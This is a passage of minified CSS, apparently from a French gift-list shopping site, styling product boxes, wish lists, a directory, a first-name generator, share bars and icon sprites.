sup{font-size:50%;margin:0 5px}#postDetail .col img.pthumb{margin:0 8px 0 6px;border:1px solid #ddd}#postDetail .col.enp img.pthumb{float:left}.col .pdescription{margin:10px 10px 10px 330px;line-height:20px;text-align:justify}.product-desc-col{margin-left:331px;width:430px}.product-desc-col .pdescription{margin:0}.pdescription.about{text-align:left!important}.product-options{padding:8px}#cart-contents-carousel .select-input{font-size:95%}#postDetail .btn-group li{position:relative}.col .pdescription .brand{font-size:1.5em;margin:10px 0;display:block}#postDetail .col p{font-size:1em;text-align:justify;margin-right:10px}#postDetail .bgt{color:#b9378d;margin:0 0 0 30px}#postDetail .bdts-res{font-weight:700;font-size:1.3em}.a-btn{font-size:.8em;color:#fff;background:#7e1c5d;border-radius:5px;padding:5px 7px;font-weight:700}.btn-pink{background:#e5afd9;color:#333;border:1px solid #e5afd9}#postDetail .opts{text-align:right;padding:5px;float:right}#postDetail .bgt .sliderB{text-align:left}#postDetail .jslider{width:200px}.csrl-detail span{float:left;color:#7e1c5d}.csrl-detail label{color:#333}.csrl-detail .title{color:#c03a93}.overlay-wizard .wizard-content label{float:left;width:240px;text-transform:uppercase;font-size:.9em;margin:6.5px 0}.overlay-wizard .wizard-content label.orgbenLbl{float:none;width:auto;text-transform:none}.overlay-wizard .wizard-content select{width:100%}.overlay-wizard .wizard-content textarea{width:210px}.overlay-wizard .contacts-selector label{width:100%!important;text-transform:none!important}.overlay-wizard .contacts-selector-content p{border-bottom:1px solid #f1f1f1;overflow:hidden}.overlay-wizard .contacts-selector-content p:last-child{border:0}.overlay-wizard p.selector{margin:10px 20px;color:gray}.overlay-wizard .contacts-selector-content{border:1px solid #f1f1f1;overflow:auto;max-height:344px;box-shadow:-2px 1px 5px 0 #ddd inset}.overlay-wizard .contacts-selector form label .name{font-weight:700}textarea.x-large{width:550px}.create-list-wizard .btn{float:right}.create-list-wizard form:after{content:".";display:block;height:0;clear:both;visibility:hidden}.create-list-wizard p.orgBen{text-align:center}#recmdp form{text-align:left;padding-left:130px}#recmdp .btn{float:right;margin-right:37px}#recmdp form label{width:100px;float:left;margin:10px 0}#rechliste form{text-align:center;padding-left:60px}#rechliste .btn{float:right;margin-right:38px}#rechliste form label{width:150px;float:left;margin:10px 0}#contacts p span{float:right;margin-right:10px}#contacts p{padding-left:20px}#contacts .bsubmit{float:right}#contacts .bsubmit li{float:left;margin:10px}#contacts .bsubmit li:first-child{margin:17px 0;font-size:.8em;color:gray}#grid-products li.first{border:0}#grid-products li.first img{height:auto;width:auto}.carousel span{color:#f1495c;font-weight:700;text-align:center}.carousel img{margin:0 5px;width:147px;height:105px}.carousel li{text-align:center}.ideecadeau div{float:left}.bsubmitLR{overflow:hidden}#carouselP1{width:400px}#trecipie{border-collapse:collapse;width:100%;text-align:left;margin:10px 0}#trecipie td,#trecipie th{border:1px solid #ddd;padding:10px;font-weight:400;font-size:.9em}#trecipie .theader{background:#ddd;height:30px;color:#fff}#trecipie .theader th{color:#333;text-transform:uppercase;font-weight:700}#trecipie .ttotal td,#trecipie .ttotal th,#trecipie .ttva td,#trecipie .ttva th{font-weight:700}#trecipie .ttotal td,#trecipie .ttotal th{color:#333}#trecipie td{text-align:center}#trecipie .tproduct td,#trecipie .tproduct th{color:#666}#recipie .facture{border:1px solid #ddd;padding:10px}#recipie{position:relative}#recipie .desti{position:absolute;right:0;top:40px;width:480px}#recipie h3.recipie{text-align:center}#boxes .tranche{position:absolute}#boxes .tranche img{margin:20px 0}#boxes .jcarousel-skin-tango{margin-left:150px}#boxes .item{margin:10px 0}#boxes .ccarousel span.title{font-size:.9em}#boxes .ccarousel span.price sup{font-size:.8em}#boxes .ccarousel li img{margin:0 auto}#box-category-enp .product-box{border:0}#box-category-enp .product-box span{display:block}#cart-contents-slider .item{margin:10px 0;position:relative}#cart-contents-slider .item h2{text-align:center;font-size:.9em;color:#fff;padding:5px 10px;background:#c4489f;border-radius:2px}#cart-contents-slider .ccarousel li{height:170px;position:relative;text-align:center;width:180px}#cart-contents-slider .ccarousel li .qty{color:gray;font-size:.8em;font-weight:400;margin:3px 0}#cart-contents-slider .ccarousel li img{margin:5px auto;display:block;height:100px;width:100px}#quizAction{font-size:1.2em;font-weight:700;text-align:right;color:#666}#quizInfo{color:#333;text-align:right}#annuaire{margin:15px 0}#annuaire #items{margin:0 0 10px;padding:0}#annuaire #items .item{border:1px solid #ddd}#detail-annuaire{max-height:500px;overflow-y:auto;border:1px solid #f1f1f1}#annuaire #detail-annuaire .item{border:0}#annuaire #items .last{margin-right:0}#annuaire #items .first{margin-left:0}#annuaire #items .item p{font-size:100%;padding:0;margin:0}#annuaire #items .item ul li{padding:5px 10px;display:block}#annuaire #items .item .phone{float:right}#annuaire #items .item .more{float:right;margin:5px}#annuaire #items .item h3{background:#ddd;display:block;text-align:center;margin:0;color:#666;padding:5px;font-weight:500}#annuaire #items .span-1-of-2{width:47%;margin:19px 5px}#annuaire .span-1-of-1{width:100%}#annuaire strong{font-weight:400}#annuaire table{border-collapse:collapse;width:100%}#annuaire table tr{display:block;padding:5px;position:relative}#annuaire .pair{background:#f4f0f7}#annuaire .col{margin:0}#annuaire .col .right{right:5px;position:absolute;top:2px}#tabs-container .tabs{margin:0 auto}#tabs-container .tabs li{display:inline-block;background:#eee;padding:5px 10px;margin:5px 2px}#tabs-container .tabs li:first-child{border-left:1px solid #ddd}#tabs-container .tabs li:last-child{border-right:1px solid #ddd}#tabs-container .tabs li a{color:#333}#tabs-container .tabs li:hover{background:#be3b92}#tabs-container .tabs li:hover>a{color:#fff}#tabs-container .panes{margin:10px}#tabs-container .panes li{float:none}#tabs-container .panes li.activeL1{display:block}#tabs-container .sub-tabs li{margin:0 10px}#tabs-container .sub-tabs li a{display:block}#tabs-container .sub-tabs li.active a{color:#b9378d;font-weight:700;border-bottom:1px dotted #ba388e;font-size:.9em}#tabs-container .sub-tabs li a:hover{color:#b9378d}#tabs-container .panes,#tabs-container .tabs{text-align:center}#tabs-container .sub-tabs li{display:inline-block}#tabs-container .tabs .active{background:#c03a93}#tabs-container .tabs .active a{color:#fff}#annuaire #detail{margin:10px 0}#annuaire #detail #items .item{margin-right:20px;font-weight:700}#annuaire .title{background:#c03a93;display:block;margin:0;color:#fff;padding:5px;font-weight:500}#annuaire #items .item span.phone{font-weight:400}#annuaire #items li{display:inline-block}#annuaire #detail #items li ul li{display:block;padding:5px}#annuaire .navigation{margin:0 auto;text-align:center}#annuaire .navigation li{border:1px solid #ddd;margin:5px;display:inline-block;padding:12px;width:201px}#annuaire .navigation li.active,#annuaire .navigation li:hover{background:#be3b92;border:1px solid #b9378d}#annuaire .navigation a li.active,#annuaire .navigation a:hover{color:#fff}#a-buttons{float:right;margin:30px 0}#a-buttons li{float:left;margin:0 10px}#a-buttons li a{color:gray;font-size:.9em}#err404{background:url(../img/err404.png) no-repeat left;padding:58px 293px;width:100%}#err404 p{text-align:left}#err404 ul{color:#c0459e;list-style-type:disc;margin-left:30px}.sticky-enabled{background:#be3992;left:0;margin:0 auto;position:fixed;top:0;width:100%;z-index:1000;box-shadow:1px -2px 7px -1px #000}.sticky-enabled .sticky-logo{left:10px;position:absolute}#postDetailLB #postDetail{text-align:left;width:90%;margin:0 auto}#content-detail-page a.btn{float:right;margin:30px 0}#content-detail-slider{position:relative}#content-detail-slider #content-slider-controls{position:absolute;top:50%;left:0;width:100%}#content-detail-slider #content-slider-controls .next{float:right}#content-detail-slider #content-slider-controls .next span{display:block;background:url(../img/cnext.jpg) no-repeat;height:33px;width:29px}#content-detail-slider #content-slider-controls .prev{float:left}#content-detail-slider #content-slider-controls .prev span{display:block;background:url(../img/cprev.jpg) no-repeat;height:33px;width:29px}#content-detail-slider #content-slider li{display:none}#content-detail-slider #content-slider li.active{display:block}#fn-generator #fn-alphabet span{display:inline-block;width:32px;height:33px;margin:5px;background:#b43086;border-radius:40px}#fn-generator #fn-alphabet span.bstyle{display:inline-block;width:32px;height:33px;margin:5px;background:#8c9aa5;border-radius:40px}#fn-generator #fn-alphabet span.selected{background:#666}#fn-generator #fn-alphabet span b{margin:10px;display:block;color:#fff;cursor:pointer}#fn-generator .fn-list li ul li{float:left;border-right:1px solid;padding:0 10px}#fn-generator .fn-list li ul li:last-child{border:0}#fn-generator .fn-list{display:inline-block;text-align:left}#fn-generator #fn-def-list{position:relative}#fn-generator #fn-def-list .fn-liste-loader{text-align:center;background:url(../img/ajax-loader.gif) top no-repeat;display:block;padding:50px;margin:30px 0}#fn-def-list table{border-collapse:collapse;width:100%}#fn-def-list table th{background:#b6338e;padding:5px;text-align:left;color:#fff}#fn-generator #fn-def-list table th.bstyle{background:#8c9aa5;padding:5px;text-align:left;color:#fff}#fn-generator #gen-chooser{position:relative;padding:5px;text-align:left}#fn-generator .fn-illust{float:right;margin:10px 0;display:block;width:200px;height:132px}#fn-generator #gen-chooser .fn-chooser{text-align:left}#fn-generator .fn-chooser li{display:inline-block}#fn-generator #gen-chooser .fn-list{padding-left:10px;text-align:left}#fn-def-list table td{padding:10px 5px}#fn-def-list table .fn{background:#fff2fd;width:30%;border-right:1px solid #be3b92;vertical-align:top;font-weight:700;color:#666}#fn-def-list table .fn.bstyle{background:#e4e4e4;width:30%;border-right:1px solid #8c9aa5;padding:5px;text-align:left;vertical-align:top;font-weight:700;color:#666}#fn-def-list table .def{text-indent:20px}#fn-def-list table .def p{padding:0;margin:0}#fn-def-list table tr.fn-def{border-bottom:1px solid #ffe6fb}#fn-def-list table tr.fn-def.bstyle{border-bottom:1px solid #8c9aa5}#fn-def-list table tr.fn-def.bstyle .fn{background:#f5f5f5;width:30%;border-right:1px solid #8c9aa5;vertical-align:top;font-weight:700;color:#666}#invit-type{padding:0;margin:20px 0;text-align:center}#invit-type li{display:inline-block;margin:10px 30px;color:#ba388e;cursor:pointer}#invit-type img{display:block;margin:0 auto}#invit-type li a:hover{color:#f34bba}#quiz-boxes-tranche{text-align:center}#quiz-boxes-tranche .box{display:inline-block;*display:inline;margin:0 5px}#quiz-boxes-tranche h2{background:#b6338e;padding:8px 15px;font-weight:300}#quiz-boxes-tranche h2.top{width:130px;margin:0 auto}#quiz-boxes-tranche a{color:#fff}#quiz-boxes-tranche a:hover h2{border-bottom-color:#333;background:#666}#illust{position:relative}h1.composite{font-size:2.5em;font-weight:700}#fb-right-share-button{float:right;background:url(../img/fb-share.png) no-repeat;height:27px;text-indent:-50000px;width:181px}h1.composite span{display:block;font-size:60%;margin-left:75px}#quiz-to-action{text-align:left;float:right}#quiz-to-action:after{content:'.';display:block;height:0;visibility:hidden;clear:both}#quiz-to-action strong{font-size:1.4em;color:#b9378d}#quiz-to-action b{font-size:1.2em}#quiz-to-action b a{text-decoration:underline}#rech-list-lb{text-align:center;overflow-y:auto;width:550px}#rech-list-lb .group{display:inline-block;border:1px solid #ddd;padding:5px;border-radius:3px;margin:15px}#rech-list-lb .group li{line-height:30px}#rech-list-lb span{font-weight:700}#rech-list-lb .attr{color:#b9378d;float:left;display:block;width:120px;text-align:left}#rech-list-lb ul li .right .attr{width:150px}#rech-list-lb ul li .left .attr{width:130px}#rech-list-lb ul li a{float:right;color:#666;text-decoration:underline;font-size:.8em}#rech-list-lb li.item{float:left}#lists-found .span-1-of-2{width:42%}#lists-found .col{padding:5px 10px;border:1px solid #ddd;border-radius:3px}#lists-found .col .see-list{float:right}#lists-found li *{line-height:25px}#lists-found li .attr{width:100px;display:inline-block}#funny-gallery .more-photos{margin:0 130px}#funny-gallery .more-photos:after{content:'.';visibility:hidden;clear:both;display:block;height:0}#funny-gallery .more-photos li{float:left;margin:0 20px}#funny-gallery .more-photos li a{color:#b9378d}#funny-gallery .more-photos li a:hover{text-decoration:underline}#subcategory-select{left:10px;z-index:10;position:absolute;margin:0;width:200px;border:1px solid #cb368a}#subcategory-select a{display:block}#subcategory-select span{display:block;padding:5px;color:#fff}#subcategory-select li{padding:5px}#subcategory-select li:hover{background:#ddd}#subcategory-select li.active:hover,#subcategory-select span.active{background:#cb368a}#subcategory-select li.active a{color:#fff}#subcategory-select ul{background:#fff;padding:0;display:none}.error-field{color:#333;display:block}form .help-block .error-field{color:#be4051}form .error-marker{border:1px solid #be4051}#extract-contacts{text-align:left;margin:0 auto;padding:0}#extract-contacts ul{text-align:center}#extract-contacts li{padding:4px 28px;height:32px;width:254px;display:inline-block;text-indent:-50000px;cursor:pointer}#extract-contacts #gmail_{background:url(../img/button-google-send.png) no-repeat}#extract-contacts #facebook_{background:url(../img/button-facebook-send.png) no-repeat}#extract-contacts #twitter_{background:url(../img/twitter_.png) no-repeat}#extract-contacts li span{color:#fff;font-size:.8em}.message-box{text-align:left;padding:10px;color:#333;font-size:90%;border-radius:2px;position:relative}.message-box span{display:block}.box-clean{background-color:#ebebeb}.box-info{background-color:#d0ecf4}.box-ok{background-color:#d7f7c4}.box-alert{background-color:#fef5be}.box-error{background-color:#ffcdd1}.message-box-close{position:absolute;right:0;top:0;cursor:pointer;font-weight:300;font-size:2em;color:#ccc;font-style:normal}.message-box-close:hover{color:#666}.message-box-close.box-close{top:-5px}#scroll-top{position:fixed;right:10px;bottom:10px;background:url(../img/scroll-top.png) no-repeat transparent;width:49px;height:49px;text-indent:-5000px;cursor:pointer;display:none}#scroll-top:hover{opacity:.9}.create-mode-side{background:url(../img/view-list.jpg) no-repeat transparent;width:50px;position:fixed;right:0;height:118px;top:50%;z-index:9999}.create-mode-side span{position:absolute;top:62px;right:18px;color:#fff;font-weight:700}.waiting-indicator{float:right}.waiting-indicator img{vertical-align:top;margin:0 3px}#products-boxes{max-height:500px;overflow-y:auto;width:350px}.autocomplete-suggestions{border:1px solid #999;background:#fff;cursor:default;overflow:auto}.autocomplete-suggestion{padding:5px;white-space:nowrap;overflow:hidden}.autocomplete-selected{background:#f7f7f7}.autocomplete-suggestions strong{font-weight:700}#sthoverbuttons{top:50%}#sthoverbuttons .sthoverbuttons-label span{display:none}#reset-password-form-ck label{width:300px;float:left}#reset-password-form-ck input[type=password]{width:300px}#lists-box{max-height:341px;overflow-y:auto;border:1px solid #ddd}#mes-listes>li{position:relative;margin:0;display:block;background:#f8f8f8;padding:5px;border-bottom:1px solid #ddd}#mes-listes li h4{margin:0;font-size:1em;color:#be3b92}#mes-listes li .edit{position:absolute;right:1%;top:10%;display:block;background:url(../img/glyphicons-halflings.png) no-repeat 0 -72px;width:13px;height:15px;text-indent:-50000px;cursor:pointer}#mes-listes li ul li{font-weight:400;background:0 0;display:block}#mes-listes li ul li strong{font-weight:400}#mes-listes li.even{background:#fff}#mes-listes li a{font-size:1em;color:#333}#mes-listes>li:hover{background:#f1f1f1}#mes-listes .active{background:#ddd!important}#mes-listes .btns .btn{position:absolute;right:10px;bottom:10px;color:#fff}#mes-listes .btns .btn.hovered{background:#666;border:1px solid #666}#about-list img{float:left;margin:0 5px 0 0}#about-list{height:192px}#about-list ul li{float:none;padding:10px;border:0}.message-ico{vertical-align:middle;margin:0 3px}#delivery-mode-boxes table td:first-child{width:400px}#delivery-mode-boxes .box{overflow:hidden;height:200px}#delivery-mode-boxes ._price{padding:5px;float:right;background:#fff}#delivery-mode-boxes ._qty{color:#ba388c;padding:0 8px}#delivery-mode-boxes .box .name{overflow:hidden;background:#f1f1f1;padding:5px}.modify-qty{background:url(../img/trans-fff.png) repeat scroll 0 0 transparent;display:none;height:148px;position:absolute;top:-3px;width:177px}.modify-qty .form{margin:50px 0}.modify-qty .qty-val{width:40px;background:#fff;border:1px solid #ddd}.modify-qty .qty-ok{background:url(../img/glyphicons-halflings-white.png) no-repeat scroll -287px 1px #b4368a;border:1px solid #b4368a;color:#fff;width:20px;text-indent:-50000px}.checkcode{cursor:pointer}.checkcode:hover{text-decoration:underline}.topay .val{color:#fff;background:#c03a93;padding:5px}.buy-mode-button{background:url(../img/yellow-trans.png);border-radius:5px;padding:5px 10px;position:absolute;right:5px;top:-15px}.create-mode-button{background:url(../img/pink-trans.png);border-radius:5px;padding:5px 10px;position:absolute;right:90px;top:-15px}.lof-main-item-desc>h3{margin:18px 0 0}#content-bar{position:relative;margin:0}#content-bar>p{font-size:1.7em;position:absolute;right:38%;text-align:center;top:-23px}#content-bar p .small-s{font-size:.9em}.in-cart{position:fixed;right:0;top:30%;display:none}.enterbox{margin:0 0 55px}.enterbox .img{float:left;margin:5px}.enterbox .content{margin-left:150px;text-align:justify}.enterbox .anchors li{display:inline-block;margin:0 10px}.enterbox .anchors li a{color:#c03a93}.enterbox .anchors li a:hover{text-decoration:underline}.fbshare-right{text-align:right}.cpagers .list{margin:15px 20px 50px;height:50px}.cpagers .list li:nth-of-type(n+4){display:none}.cpagers{text-align:center}.cpagers .box{display:inline-block;background:url(../img/cpager.png) no-repeat;width:312px;height:241px;position:relative;text-align:left}.cpagers .pager{margin:5px 0}.cpagers .pager li span{display:block;width:10px;height:10px;border-radius:10px;background:#fff;cursor:pointer;border:1px solid #bd398f}.cpagers .pager li span:hover{background:#c4649b}.cpagers .box .bloc{position:absolute;bottom:5px;width:300px;right:5px;background:url(../img/trans-fff.png);border-radius:0 0 5px 5px}.cpagers .box h2{color:#c4649b;margin:10px}.cpagers .box .bloc ol{margin:25px 0}.cpagers .box .bloc ol li a:hover{color:#c4649b}.new-search-list{color:#bc3790;font-size:.8em}.new-search-list:hover{text-decoration:underline}#fixed-bar-quick{bottom:0;position:fixed;width:100%;z-index:100}.right-align-buttons{text-align:right}.center-align-buttons{text-align:center}#quick-login-form input{font-size:11px}#quick-login-form input.text{border:1px solid #ccc;height:10px;width:100px}#quick-login-form .submit{border:1px solid #b6338e;background:#b6338e;color:#fff;padding:5px 10px}#top-nav li #quick-login-form a{font-size:11px;color:gray;display:block;border:0;line-height:15px}#top-nav{padding:5px 0;background:#f6f3f8}#top-nav .top-nav-container{margin:0 auto;width:990px;overflow:hidden}#top-nav .top-nav-container ul{width:100%}#top-nav .top-nav-container ul li span{color:#f1f1f1}.ico-info{background:url(../img/glyphicons-halflings-pink.png) no-repeat -121px -97px;width:12px;height:13px;display:inline-block}#invitation .listURL a{padding:2px 10px;font-weight:700;font-size:.8em;color:#666;border-bottom:1px dotted #666}#invitation .listURL .copy{display:inline-block;background:url(../img/copy.png) no-repeat;height:23px;width:19px;vertical-align:top;margin:-5px 0 0 -10px;text-indent:-50000px}.info-list li span{display:block}.text-limiter{margin:0;padding:0}.product-box{position:relative;width:23%;padding-bottom:5px;background:#fff;height:254px;text-align:center}.product-box.full{width:100%}.product-box.bordered{width:22.8%;border:1px solid #ddd}.product-box.span-1-of-5{width:18%}.product-box .browse-all-overlay{width:100%;height:102%;position:absolute;background:rgba(255,255,255,.7);z-index:101}.product-box .browse-all-overlay .baa-inner{top:45%;position:relative;color:#666;text-transform:uppercase}.product-box .price-option{font-size:80%;color:#333;display:block}.product-box .price br{display:none}.product-box .normal-price{display:block!important;line-height:15px!important}.product-box.col{margin:1% .3% 1% 1.6%}.product-box-detail{width:100%}.product-box .drop{display:block;font-size:1.3em;position:absolute;right:0;top:0;padding:5px 3px;font-weight:700;cursor:pointer;background:#ddd;color:#fff}.product-box .drop:hover{background:#eeb3b3}.product-box .preview{right:20px;top:10px;position:absolute;display:none;background:url(../img/preview-icon.png) no-repeat;height:51px;width:51px;z-index:100}.product-box span.ribbon{background:url(../img/ribbon.png) no-repeat;position:absolute;top:-1px;left:-1px;display:block;height:63px;width:88px}.product-box span.soldout{background:url(../img/epuise.png) no-repeat;position:absolute;top:-1px;left:20px;display:block;height:78px;width:119px}#boxes .ccarousel span.title,.product-box span.title{font-weight:700;text-align:center;display:block;height:35px;margin:5px 0}#boxes .ccarousel span.price,.product-box span.price{color:#b6338e;font-size:125%;font-weight:700;margin:5px 0;display:block}#boxes .ccarousel span.price{height:45px;display:block;text-align:center}.product-box span.price sup{font-size:.7em;margin:0 2px}#boxes .ccarousel img,.product-box img{height:140px;width:140px;display:block;margin:0 auto}#boxes .ccarousel span.add-cart label,.product-box span.add-to label{font-size:.8em}.number-input{width:20px}.footer-list .col{padding:3px;width:171px;margin:1% 0 1% 1.19%}.footer-list .col h2{color:#888}.footer-list .col:first-child{margin-left:0}.footer-list .social-media-buttons{margin-right:0;width:200px!important}#footer .partners img{background:url(../img/icons-sprite.png) -12px -99px;width:196px;height:90px}.social-media-pages{text-align:center}.social-media-pages ul{margin:0;padding:0}.social-media-pages ul li{float:left;margin:2px;width:inherit;text-align:center}.social-media-pages span{opacity:0;color:tra}.social-media-pages a{background:url(../img/icons-sprite.png) no-repeat;width:35px;height:34px;display:block}.social-media-pages .facebook{background-position:0 -40px}.social-media-pages .facebook:hover{background-position:0 0}.social-media-pages .youtube{background-position:-42px -40px}.social-media-pages .youtube:hover{background-position:-42px 0}.social-media-pages .blogger{background-position:-124px -40px}.social-media-pages .blogger:hover{background-position:-124px 0}.social-media-pages .instagram{background-position:-203px -39px}.social-media-pages .instagram:hover{background-position:-203px 0}.social-media-pages .twitter{background-position:-164px -40px}.social-media-pages .twitter:hover{background-position:-164px 0}.social-media-pages .pinterest{background-position:-241px -38px}.social-media-pages .pinterest:hover{background-position:-241px 0}.social-media-pages .google_plus{background-position:-83px -40px}.social-media-pages .google_plus:hover{background-position:-83px 0}.share-bar{position:fixed;left:-86px;top:200px;background:#fcfcfd;border:1px solid #ccc;padding:5px}.share-bar li{background-image:url(../img/csg-541c1f4169cbf.png);background-repeat:no-repeat;padding:5px 0;text-indent:-5000px;opacity:.7;cursor:pointer;width:115px;height:32px}.share-bar li.fb{background-position:0 -66px}.share-bar li.fb:hover{background-position:0 -108px}.share-bar li.googlep{background-position:0 -150px}.share-bar li.googlep:hover{background-position:0 -192px}.share-bar li.twitter{background-position:0 -234px}.share-bar li.twitter:hover{background-position:-30px -276px}.share-bar li.contact{background-position:-8px -33px}.share-bar .close{display:none;position:absolute;right:-12px;top:-11px;font-size:1.2em;color:#fff;text-align:right;cursor:pointer;background:#dfdfdf;padding:0 5px;border-radius:38px}.share-bar ul{padding:0;margin:0}.share-bar li a{display:block;width:115px;height:32px}.share-bar li:hover{opacity:1}.share-bar li.contact:hover{background:url(../img/contact-h.png) no-repeat right}#faq h3{padding:10px}.overlay-wizard .wizard-top{background:#7e1b5c;height:40px;position:relative}.overlay-wizard .wizard-top .logo{margin:0 10px}.overlay-wizard .wizard-content .medium{margin:10px 20px;color:#771b56;font-weight:700}.overlay-wizard .wizard-content form label,form .label{float:left;width:248px;text-align:left;padding:5px 20px 0 0}form .field{margin-left:275px;display:block;position:relative;text-align:left}.overlay-wizard .wizard-content .text.small{width:95px;margin-right:5px}#payment-form #signup-form .chzn-container,.overlay-wizard .wizard-content form .chzn-container{width:222px!important}#payment-form #signup-form .chzn-drop,.overlay-wizard .wizard-content form .chzn-drop{width:220px!important}.wizard-submit{text-align:right}.overlay-wizard .wizard-content .group .col{position:relative}.overlay-wizard .wizard-content .hidden-list{border:1px dashed #7e1b5c!important}.outer{padding:10px}.category-group{width:381px}label.error{float:none;color:red;font-size:11px;display:block;text-align:left;font-weight:700}.message-line{color:#333;border-radius:2px;display:inline-block}.message-line i{display:inline-block;width:12px;height:13px;vertical-align:middle;margin:0 5px}.little-far{margin:auto 10px}.error-line{color:red}.success-line{color:#60b24c}.success-line i{background:url(../img/glyphicons-halflings.png) no-repeat -73px -97px}.message-line.success-line.filled{background:#d7f7c4;padding:5px;color:#333;width:280px}.overlay-wizard form p{margin:5px 0}.a-clean{color:gray}.a-light{color:#fff}.right{text-align:right}.help{display:block;padding-top:10px;padding-bottom:10px;color:gray}.asterisk-required{color:red}#header-nav .cart-contents{max-height:300px;overflow-y:auto}.small-btn{padding:1px 2px;color:#fff}#header-nav .category-group .col a{line-height:15px}#contact form,#login #login-form{background:#f4f0f7;padding:10px;width:500px;border:1px solid #ccc;margin:0 auto}#contact form .chzn-container{width:247px!important}#contact form .chzn-drop{width:245px!important}#contact form .label{width:232px}#contact .ul{list-style-type:disc;margin:auto 30px}#contact select{width:235px}#contact .contactus{position:absolute;right:0;top:50px;border-radius:10px;border:1px solid #b43086}#contact form .white{padding:10px 15px;border-radius:3px}#contact form .select{width:248px}#contact form .text,#contact form textarea{width:235px}#contact form .label{color:#333}#contact form .field{margin-left:200px}#contact form .small{width:110px}.product-overlay{padding:20px 50px 30px 20px}.product-overlay .col img{float:left;margin:0 10px}.footer-list .partners,.footer-list .social-media-buttons{text-align:center}.footer-list a:hover{text-decoration:underline}.see-more{text-align:left;margin:0;padding:0;position:relative;width:200px}.see-more a{color:#b6338e;font-style:italic;font-weight:700;font-size:.8em}.pagebreak a{font-style:normal;color:#fff;font-size:.8em;right:60px;top:-10px;background:#ccc;padding:11px 3px;border-radius:19px;font-family:'Architects Daughter',cursive}.product-box .count{display:block;position:absolute;left:0;top:0;background:#ddd;padding:3px 15px 5px 10px}.product-box .option{background:#ddd;position:absolute;bottom:0;display:block;font-weight:700;border-radius:0 0 2px 2px;padding:3px 3px 5px 0;font-size:.8em;width:99%}.bx-update-option{position:absolute;top:30%;right:18%;background:#fff;box-shadow:2px 4px 5px 0 #bbb}.bx-update-option .bx-header{padding:5px 20px;background:#ddd}.bx-update-option .bx-body{padding:5px 20px}.bx-update-option .bx-footer{padding:5px 20px;background:#ddd}.product-gender .bx-update-option{right:0}.product-box .option .chzn-container{display:block;font-size:.9em}.product-box .option .chzn-container-single .chzn-single span{margin-right:18px}.product-box .count .count-value{background:#fff;padding:1px 5px;border-radius:40px}#gifts{width:100%}#gifts .btn-group .btn-twin{width:50%}#gifts .product-box .floating{display:none}#gifts .add-to-cart{visibility:hidden;margin:-10px}.separated{margin:5px auto;display:block}.similar-item{margin:20px auto}.buttons-holder-right{text-align:right}.content-large{margin:0!important}#products .enp{width:22%}.store-list img{float:left;width:60px;height:60px;margin:5px}.popover-wrapper form{position:relative;padding:5px;margin:5px 0}.popover-wrapper form textarea{width:467px}.popover-wrapper form input.small{width:226px}.popover-wrapper .chzn-container{width:238px!important}.popover-wrapper .chzn-drop{width:236px!important}.popover-wrapper h4{margin:5px 0;color:#c03a93;text-align:left}.popover-wrapper form .close{color:#fff;font-size:1.5em;font-weight:700;position:absolute;right:0;top:0;cursor:pointer}.popover .store-about label{width:300px!important}.add-beneficiary-form select{width:219px}.add-beneficiary-form.selected{background:#ddd}.add-beneficiary-form p{margin:5px 0;padding:0}#delivery-mode-boxes .popover{width:520px;max-width:520px;max-height:500px;text-align:left}#delivery-mode-boxes .dmode-selector{cursor:pointer}input.number{width:50px;height:10px}.btn-clair{color:gray;font-size:.9em}.icon-warning{width:12px;height:11px}.icon-warning.gray{background:url(../img/ui-icons_888888_256x240.png) no-repeat -2px -146px}.icon-info{width:12px;height:12px}.icon-info.gray{background:url(../img/ui-icons_888888_256x240.png) no-repeat -18px -146px}.icon-info.s44x44{background:url(../img/info-icon-44x44.png) no-repeat;width:44px;height:44px}.icon-date{background:url(../img/icons.png) no-repeat -271px -152px;width:16px;height:16px}.icon-location{background:url(../img/icons.png) no-repeat -554px -232px;width:10px;height:16px}.icon-share{background:url(../img/glyphicons-halflings.png) no-repeat -24px -146px;width:13px;height:11px}.icon-share.white{background-image:url(../img/glyphicons-halflings-white.png)}.icon-send{background:url(../img/icons.png) no-repeat -512px -112px;width:16px;height:16px}.icon-send.white{background-image:url(../img/icons.white.png)}.icon-question-mark{background:url(../img/glyphicons-halflings-gray.png) no-repeat -97px -97px;width:12px;height:13px}.icon-question-mark.s64x64{background:url(../img/question-mark-icon-64x64.png) no-repeat;width:64px;height:64px}.icon-add-v2{background:url(../img/icons.png) no-repeat -311px -72px;width:16px;height:16px}.icon-add-v2.white{background-image:url(../img/icons.white.png)}.icon-edit-v2{background:url(../img/icons.png) no-repeat -232px -313px;width:14px;height:14px}.icon-edit-v2.white{background-image:url(../img/icons.white.png)}.icon-add{display:inline-block;background:url(../img/glyphicons-halflings.png) no-repeat -1px -97px;width:12px;height:13px;text-indent:-50000px;cursor:pointer;margin:5px 0}.icon-home{background:url(../img/icons.png) no-repeat -231px -153px;width:16px;height:14px}.icon-home.white{background:url(../img/icons-white.png) no-repeat -231px -153px}.icon-grid{background:url(../img/icons.png) no-repeat -353px -234px;width:12px;height:12px}.icon-grid.pink{background:url(../img/icons-pink.png) no-repeat -353px -234px}.icon-close{background:url(../img/icons-pink.png) no-repeat -271px -72px;width:16px;height:16px}.icon-remove{background:url(../img/glyphicons-halflings-pink.png) no-repeat -25px -97px;width:12px;height:13px;text-indent:-50000px;margin:5px 0;display:inline-block}.icon-ok{background:url(../img/glyphicons-halflings-white.png) no-repeat -289px -2px;width:13px;height:12px;display:block}.icon-ok.gray{background:url(../img/glyphicons-halflings-xgray.png) no-repeat -289px -2px}.icon-ok.xgray{background:url(../img/glyphicons-halflings-xgray.png) no-repeat -289px -2px;width:13px;height:12px}.icon-ok.pink{background:url(../img/glyphicons-halflings-pink.png) no-repeat -289px -2px;width:13px;height:12px}.icon-category{background:url(../img/glyphicons-halflings-white.png) no-repeat -266px -25px;width:11px;height:13px}.icon-cart{background:url(../img/glyphicons-halflings-white.png) no-repeat -361px -121px;width:12px;height:13px}.icon-cart.xgray{background:url(../img/glyphicons-halflings-xgray.png) no-repeat -361px -121px;width:12px;height:13px}.icon-arrow-down{background:url(../img/glyphicons-halflings-white.png) no-repeat -313px -123px;width:12px;height:9px}.icon-arrow-down.small{background:url(../img/ui-icons_ffffff_256x240.png) no-repeat -69px -22px;width:7px;height:4px}.icon-arrow-down.small.pink{background:url(../img/ui-icons_f2b6dd_256x240.png) no-repeat -69px -22px}.icon-arrow-down.small:hover{background:url(../img/ui-icons_ffffff_256x240.png) no-repeat -69px -22px}.icon-arrow-right{background:url(../img/ui-icons_ffffff_256x240.png) no-repeat -39px 